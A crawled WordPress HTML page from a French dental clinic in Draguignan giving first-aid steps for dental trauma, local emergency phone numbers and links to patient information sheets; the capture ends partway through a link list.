

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.octogone-dentaire.com/urgences/
body_size: 9694
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Urgences &#8211; Cabinet dentaire octogone</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cabinet dentaire octogone &raquo; Flux" href="http://www.octogone-dentaire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cabinet dentaire octogone &raquo; Flux des commentaires" href="http://www.octogone-dentaire.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.octogone-dentaire.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe7db955fe39faaff17fae0220a72d4d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.octogone-dentaire.com/wp-includes/css/dist/block-library/style.min.css?ver=fe7db955fe39faaff17fae0220a72d4d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='http://www.octogone-dentaire.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='http://www.octogone-dentaire.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='http://www.octogone-dentaire.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='http://www.octogone-dentaire.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='http://www.octogone-dentaire.com/wp-content/themes/onepress/style.css?ver=fe7db955fe39faaff17fae0220a72d4d' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#6ec936}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#6ec936}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#6ec936}#footer-widgets{color:#ffffff}#footer-widgets .widget-title{color:#ffffff}#footer-widgets .sidebar .widget a{color:#ffffff}#footer-widgets .sidebar .widget a:hover{color:#81d742}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='http://www.octogone-dentaire.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=fe7db955fe39faaff17fae0220a72d4d' type='text/css' media='all' />
<script type="text/javascript" src="http://www.octogone-dentaire.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.octogone-dentaire.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.octogone-dentaire.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.octogone-dentaire.com/wp-json/wp/v2/pages/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.octogone-dentaire.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://www.octogone-dentaire.com/urgences/" />
<link rel='shortlink' href='http://www.octogone-dentaire.com/?p=841' />
<link rel="alternate" type="application/json+oembed" href="http://www.octogone-dentaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.octogone-dentaire.com%2Furgences%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.octogone-dentaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.octogone-dentaire.com%2Furgences%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.octogone-dentaire.com/?wordfence_lh=1&hid=F6BB4FAA91CD94D36429672A9AC779FB');
</script></head>

<body class="page-template-default page page-id-841 wp-custom-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-full-width is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img has-desc"><div class="site-logo-div"><a href="http://www.octogone-dentaire.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="224" height="99" src="http://www.octogone-dentaire.com/wp-content/uploads/2024/04/cropped-logo-octogoneavril24.png" class="custom-logo" alt="Cabinet dentaire octogone" itemprop="logo" decoding="async" /></a></div><p class="site-description">Votre cabinet dentaire international à Draguignan</p></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-812"><a href="http://www.octogone-dentaire.com/">Accueil</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="http://www.octogone-dentaire.com/le-cabinet/">Le cabinet</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www.octogone-dentaire.com/equipe/">L&rsquo;équipe</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-841 current_page_item menu-item-1291"><a href="http://www.octogone-dentaire.com/urgences/" aria-current="page">Urgences</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://www.octogone-dentaire.com/contact/">Contact</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a target="_blank" rel="noopener" href="https://octogonedentaire.sharepoint.com/sites/Octogone/Documents%20partages/Forms/AllItems.aspx">Espace Pro</a></li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>	<div id="content" class="site-content">
        		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-841" class="post-841 page type-page status-publish hentry">
	<header class="entry-header">
			</header>

	<div class="entry-content">
		
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>En cas de</strong> <strong>traumatisme dentaire</strong> consécutif à une chute ou à un choc, prenez immédiatement contact avec notre équipe.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.octogone-dentaire.com/wp-content/uploads/2024/04/bandeau-image-page-urgences-miniatures.png"><img decoding="async" width="300" height="101" src="https://www.octogone-dentaire.com/wp-content/uploads/2024/04/bandeau-image-page-urgences-miniatures-300x101.png" alt="" class="wp-image-9949" srcset="http://www.octogone-dentaire.com/wp-content/uploads/2024/04/bandeau-image-page-urgences-miniatures-300x101.png 300w, http://www.octogone-dentaire.com/wp-content/uploads/2024/04/bandeau-image-page-urgences-miniatures-768x259.png 768w, http://www.octogone-dentaire.com/wp-content/uploads/2024/04/bandeau-image-page-urgences-miniatures.png 962w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40%">
<h3 class="wp-block-heading">Les Gestes d&rsquo;urgence</h3>



<ul>
<li>S’il y a expulsion d’une dent definitive Le geste d’urgence consiste à récupérer la dent, sans la nettoyer, et à la <strong>conserver dans du sérum physiologique ou du lait</strong> (sinon la conserver dans sa propre salive). La réimplantation, si elle est possible, devra se faire aussi rapidement que possible.</li>



<li>S’il y a deplacement des dents definitives Le geste d’urgence consiste, à chaud, à <strong>les replacer correctement avec la pression des doigts</strong>.</li>
</ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h3 class="wp-block-heading">Numeros pratiques</h3>



<ul>
<li>Service de garde des chirurgiens dentistes du var Les dimanches et jours ferriés au <strong>0892 566 766</strong></li>



<li>Urgences du Centre Hospitalier de Draguignan Accueil téléphonique aux urgences, tous les jours, 24h/24h au <strong>04 94 60 50 62</strong> Site web : <a href="https://www.ch-dracenie.fr/" target="_blank" rel="noreferrer noopener">www.ch-dracenie.fr</a></li>



<li>Urgences de la Polyclinique Notre-Dame 345 av. Brossolette 83300 Draguignan<br>Tél. : 08 26 39 99 25 Site web : <a href="http://www.polyclinique-notre-dame-draguignan.fr/" target="_blank" rel="noreferrer noopener">www.polyclinique-notre-dame-draguignan.fr</a></li>
</ul>
</div>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<p></p>
<h3 class="wp-block-heading has-text-align-center">Fiches d&rsquo;informations</h3>
<p> </p>
<p class="has-text-align-center"><em>sources :<br /><a href="http://www.ufsbd.fr">www.ufsbd.fr</a> | <a href="http://www.straumann.fr">www.straumann.fr</a> | <a href="http://www.geistlich.fr">www.geistlich.fr</a></em></p>
<p> </p>
<hr class="wp-block-separator has-alpha-channel-opacity" />
<p> </p>
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul>
<li><a href="/la-carie/">La carie</a></li>
 
<li><a href="/la-maladie-parodontale/">La maladie parodontale</a></li>
 
<li><a href="/hypersensibilite-dentaire/">Hypersensibilité dentaire</a></li>
 
<li><a href="/a-chaque-age-son-brossage/">A chaque âge son brossage</a></li>
 
<li><a href="/manger-sein-et-equilibre/">Manger sain et équilibré</a></li>
</ul>
</div>
 
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul>
<li><a href="/les-extractions-dentaires/">Les extractions dentaires</a></li>
 
<li><a href="http://www.octogone-dentaire.com/regeneration-osseuse/">La régénération osseuse</a></li>
 
<li><a href="http://www.octogone-dentaire.com/regeneration-parodontale/">La régénération parodontale</a></li>
 
<li><a href="http://www.octogone-dentaire.com/implantologie/">Implantologie</a></li>
 
<li><a href="/lorthodontie/">L&rsquo;orthodontie</a></li>
</ul>
</div>
 
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul>
<li><a href="/pourquoi-ai-je-besoin-dune-couronne/">Ai-je besoin d&rsquo;une couronne ?</a></li>
 
<li><a href="/retrouver-un-beau-sourire/">Retrouver un beau sourire</a></li>
 
<li><a href="http://www.octogone-dentaire.com/prise-dempreinte-itero/">La prise d&#8217;empreinte par Itéro</a></li>
 
<li><a href="http://www.octogone-dentaire.com/les-appareils-dentaires-amovibles/">Les appareils dentaires amovibles</a></li>
</ul>
</div>
</div>
<p> </p>
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul>
